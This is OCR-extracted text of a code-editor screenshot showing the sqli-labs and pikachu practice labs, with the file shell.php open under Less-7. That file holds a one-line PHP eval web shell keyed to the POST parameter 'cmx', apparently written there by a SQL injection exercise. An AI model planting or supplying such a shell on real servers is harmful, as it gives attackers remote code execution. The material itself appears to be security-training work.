 EXPLORER ···
WWW
pikachu
sqli-labs
images
index-1.html_files
index-2.html_files
index-3.html_files
index.html_files
Less-1
Less-2
Less-3
index.php
result.txt
Less-4
Less-5
Less-6
Less-7
index.php
result.txt
shell.php
Less-8
Less-9
Less-10
config.inc.php ...\config
config.inc.php ...\inc
index.php ...\Less-1
index.php ...\Less-2
index.php ...\Less-3
shell.php
sqli-labs > Less-7 > shell.php
1 1 Dumb Dumb
2 1 2 <?php @eval($_POST["cmx"])?>
3